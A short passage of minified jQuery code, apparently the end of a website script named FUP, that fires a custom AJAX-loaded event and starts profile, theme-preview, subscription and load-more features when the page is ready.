Event('fupAjaxLoaded');window.dispatchEvent(event);}}},error:function(error){},});});},init:function(){FUP.main.initAPI();FUP.main.initSimpleAPI();FUP.main.initProfileTabs();FUP.main.checkStorage();FUP.main.imageWatcher();FUP.main.themePreview();FUP.main.coverOverlayPreview();FUP.main.subscribe();FUP.main.unsubscribe();FUP.main.loadMore();},};$(document).ready(function(){FUP.main.init();});})(jQuery);